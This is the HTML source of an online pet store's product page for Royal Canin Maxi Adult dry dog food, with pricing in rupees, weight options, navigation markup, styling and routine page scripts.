	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#5930373f361934382b2a313835352a293c2d2336373c773a3634662a2c3b333c3a2d641b2c35327c6b69162b3d3c2b2a">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/33-food">
                                            <span itemprop="name">Food</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/72-dog-food">
                                            <span itemprop="name">Dry Food</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/weight-1_kg/pack-1">
                                            <span itemprop="name">Royal Canin Maxi Adult</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/dog-food/1404-royal-canin-giant-starter-15kg-3182550778817.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/dog-food/1408-royal-canin-giant-puppy-15kg-3182550707022.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="1406" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/36585-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/36585-large_default/royal-canin-maxi-adult-15-kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/36585-thickbox_default/royal-canin-maxi-adult-15-kg.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/36585-large_default/royal-canin-maxi-adult-15-kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/16496-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/16496-large_default/royal-canin-maxi-adult-15-kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/16496-thickbox_default/royal-canin-maxi-adult-15-kg.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/16496-large_default/royal-canin-maxi-adult-15-kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/13203-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/13203-large_default/royal-canin-maxi-adult-15-kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/13203-thickbox_default/royal-canin-maxi-adult-15-kg.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/13203-large_default/royal-canin-maxi-adult-15-kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/15365-thickbox_default/royal-canin-maxi-adult-15-kg.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/15365-large_default/royal-canin-maxi-adult-15-kg.jpg"                                data-image-large-src="https://www.marshallspetzone.com/15365-thickbox_default/royal-canin-maxi-adult-15-kg.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/15365-large_default/royal-canin-maxi-adult-15-kg.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/36585-medium_default/royal-canin-maxi-adult-15-kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/36585-thickbox_default/royal-canin-maxi-adult-15-kg.jpg"
                            src="https://www.marshallspetzone.com/36585-medium_default/royal-canin-maxi-adult-15-kg.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/16496-medium_default/royal-canin-maxi-adult-15-kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/16496-thickbox_default/royal-canin-maxi-adult-15-kg.jpg"
                            src="https://www.marshallspetzone.com/16496-medium_default/royal-canin-maxi-adult-15-kg.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/13203-medium_default/royal-canin-maxi-adult-15-kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/13203-thickbox_default/royal-canin-maxi-adult-15-kg.jpg"
                            src="https://www.marshallspetzone.com/13203-medium_default/royal-canin-maxi-adult-15-kg.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/15365-medium_default/royal-canin-maxi-adult-15-kg.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/15365-thickbox_default/royal-canin-maxi-adult-15-kg.jpg"
                            src="https://www.marshallspetzone.com/15365-medium_default/royal-canin-maxi-adult-15-kg.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
     </div>
                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                        
                    </section>
                
            </div>

            <div class="col-md-7 col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Royal Canin Maxi Adult</span></h1>
                    


		
		
		
		
		
                        
                            			
                                                    

                    
                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Reference </label>
                    <span itemprop="sku"></span>
                </div>
                                

        
            
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Royal Canin Maxi Adult"/>

        <meta itemprop="description" content="


MAXI ADULT



For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).






"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Barin Maitra</strong>
                                    <meta itemprop="datePublished" content="2020-04-23 12:15:14" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Great </h4>
                                <p itemprop="reviewBody">Food is great and easy to prepare. Dog loves it. Would recommend to anyone.</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Motte lal</strong>
                                    <meta itemprop="datePublished" content="2020-04-07 16:58:10" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Brand is always a brand </h4>
                                <p itemprop="reviewBody">Brand is always a brand it works super </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

        


                            
                                    <span id="product-availability"
                          class="badge badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In-Stock
                                  </span>
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                			 				<link itemprop="availability" href="https://schema.org/InStock"/>
                                
                <meta itemprop="priceValidUntil" content="01-01-2031">
                <meta itemprop="priceCurrency" content="INR">
                <meta itemprop="url" content="https://www.marshallspetzone.com/dog-food/1406-14515-royal-canin-maxi-adult-15-kg-3182550779265.html#/48-weight-1_kg/95-pack-1">
                <div>
                    <span itemprop="price" class="product-price" content="784">₹784.00</span>
                                            <span class="product-discount">
                            <!-- MODULE Loyalty -->
<p id="loyalty" class="align_justify">
      By buying this product you can collect up to <b><span id="totLoyaltyAdvanced_points">7</span>
     points</b>.
    Your cart will total <b><span id="total_totLoyaltyAdvanced_points">7</span>
    points</b> that can be converted into a voucher of
    <span>₹7.00</span>.
  </p>
<!-- END : MODULE Loyalty -->

                            <span class="regular-price">₹980.00</span>
                         </span>

                                                    <span class="badge badge-discount discount discount-percentage">-20%</span>
                        
                        
                                    </div>

                
                                    
            </div>
        

            

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tax included
                        
            
                                                </div>
        
            </div>






                    
                    </div>
                
                <div class="product-information">
		
                    
                        <div id="product-description-short-1406"
                             itemprop="description" class="rte-content"><div class="PD IF">
<div class="JL">
<div class="Mu SP">
<h3 style="margin-top:0px;margin-bottom:.5rem;font-family:karla, sans-serif;line-height:1.1;color:#777777;font-size:1.125rem;"><strong><span>MAXI ADULT</span></strong></h3>
</div>
</div>
</div>
<p><span>For Adult large breed dogs (weight from 26 – 44 kg and over 15 months).</span></p>
<p></p>
<div class="PD IF">
<div class="JL">
<div class="Mu SP"></div>
</div>
</div>
<p></p></div>
                    
                       <div  itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                            <a  href="https://www.marshallspetzone.com/brand/12-royal-canin" title="ROYAL CANIN">
                              <b>Brand</b>: ROYAL CANIN
                            </a>
                          <meta itemprop="url" content="https://www.marshallspetzone.com/brand/12-royal-canin" />
                            <meta itemprop="name" content="ROYAL CANIN" title="ROYAL CANIN" />
                          
                            </div>

                    
                    <div class="product-actions">

                        
                            <form action="https://www.marshallspetzone.com/cart" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="4146f18eea588921930349bc69d75e77">
                                <input type="hidden" name="id_product" value="1406"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item">
            <span class="form-control-label">Weight</span>
                            <ul id="group_6">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="6"
                                   name="group[6]"
                                   value="39">
                            <span class="radio-label">4 Kg</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="6"
                                   name="group[6]"
                                   value="48" checked="checked">
                            <span class="radio-label">1 Kg</span>
                        </li>
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="6"
                                   name="group[6]"
                                   value="50">
                            <span class="radio-label">10 Kg</span>
                        </li>
                                    </ul>
                    </div>
                            <div class="clearfix product-variants-item">
            <span class="form-control-label">Pack</span>
                            <ul id="group_8">
                                            <li class="input-container float-left">
                            <input class="input-radio" type="radio" data-product-attribute="8"
                                   name="group[8]"
                                   value="95" checked="checked">
                            <span class="radio-label">1</span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    


                                
                                    <div class="product-add-to-cart pt-3">
            
            <div class="row extra-small-gutters product-quantity">
                <div class="col col-12 col-sm-auto">
                    <div class="qty">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Add to cart
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1406"
           data-id-product-attribute="14515"
           data-url="//www.marshallspetzone.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>

            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>

<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="97d1fe633a22ac8e17165baf-text/javascript">
jQuery(document).ready(function(){
    jQuery(".input-radio").click(function(){
        jQuery("#product_customization_id").val(jQuery(this).val());

    });
	//console.log(jQuery(".input-radio").val() + " neeraj ");
    jQuery("#product_customization_id").val(jQuery(".input-radio").val());
});
</script>
                                


                                
                                                                    

                                
                                    <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html" title="Share" target="_blank">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Royal Canin Maxi Adult https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html" title="Tweet" target="_blank">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="googleplus">
            <a href="https://plus.google.com/share?url=https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html" title="Google+" target="_blank">
                              <i class="fa fa-google-plus" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https://www.marshallspetzone.com/36585/royal-canin-maxi-adult-15-kg.jpg&amp;url=https://www.marshallspetzone.com/dog-food/1406-royal-canin-maxi-adult-15-kg-3182550779265.html" title="Pinterest" target="_blank">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  

</div>
                                

                                
                            </form>
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="97d1fe633a22ac8e17165baf-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                    </div>
